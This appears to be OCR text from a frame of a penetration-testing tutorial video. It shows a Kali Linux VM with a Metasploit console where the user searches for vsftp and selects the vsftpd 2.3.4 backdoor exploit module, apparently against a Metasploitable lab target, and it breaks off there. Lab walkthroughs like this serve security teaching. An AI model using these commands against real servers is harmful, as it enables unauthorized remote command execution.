 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 14:19 1
wordlist
msp.txt
vsftp-info.txt
tmp on
metasploitable
root@kali20: ~
File Edit View Search Terminal Help
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.4-2015102101 ]
+ -- --=[ 1496 exploits - 862 auxiliary - 251 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftp
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
Right C